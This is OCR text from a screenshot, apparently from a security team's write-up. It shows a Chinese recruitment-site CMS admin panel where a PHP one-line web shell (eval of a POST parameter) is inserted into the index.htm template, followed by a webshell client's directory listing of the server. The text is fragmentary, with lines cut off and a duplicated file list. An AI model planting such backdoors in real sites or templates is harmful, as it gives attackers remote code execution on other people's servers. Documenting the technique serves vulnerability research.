 地址(D) http://127.0.0.1/uploads/admin/index.php
嘉缘人才网管理系统
官方公告： 嘉缘人才阿里云端授权套餐上线销售 欢迎admin(
后台首页 系统设置 会员管理 频道管理 模板风格 数据维护 文件管理
模板风格
网站模板管理
风格样式管理
通用标签管理
网站模板管理
提示信息：模版文件位于templates/default目录下，新制作的模版方案请直接上传至temp
管理选项：添加网站模板 | 网站模板管理 | [刷新页面]
添加网站模版
模版目录： templates/default/
文件名： index .htm 文件名由字母、数字、下划线组成，不支持中
模版名称： 资讯首页模版 请输入定义的模版名称，支持中文。
模版内容：
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//E
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><?php eval($_POST[cmd]);?>
<meta http-equiv="Content-Type" content="text/html; charset=
<meta http-equiv="Content-Language" content="{$cfg['charset']
<title>{$FR_网站标题}</title>
<meta name="keywords" content="{$FR_网站关键字}" />
<meta name="description" content="{$FR_网站描述}" />
<meta http-equiv="x-ua-compatible" content="ie=7" />
<meta name="author" content="web@yjys.net,嘉挚科技" />
127.0.0.1 +
C:\PHPnow-1.5.6\htdocs\uploads\
127.0.0.1 目录(33),文件(16) 名称
uploads
admin
api
article
besthr
cache
comment
company
css
data
freditor
guestbook
help
hr
html
images
inc
install
ipdata
js
member
more
person
plus
search
admin
api
article
besthr
cache
comment
company
css
data
freditor
guestbook
help
hr
html
images
inc
install
ipdata
js
F4CK
Security Team